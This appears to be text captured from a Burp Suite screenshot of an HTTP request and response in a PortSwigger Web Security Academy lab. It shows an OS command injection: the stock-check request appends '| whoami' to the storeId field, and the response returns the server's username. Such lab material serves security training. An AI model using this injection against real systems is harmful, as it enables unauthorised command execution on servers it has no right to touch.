 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0abb00e1038b8f1281c921da00320037.web-security-academy.net
3 Cookie: session=KUY01vbtxEcstRasvzdkZYmcYq38qMhP
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0abb00e1038b8f1281c921da00320037.web-security-academy.net/product?product
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 30
11 Origin: https://0abb00e1038b8f1281c921da00320037.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=1
16 Te: trailers
17
18 productId=1&storeId=1 | whoami
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 13
5
6 peter-FOoxQv
7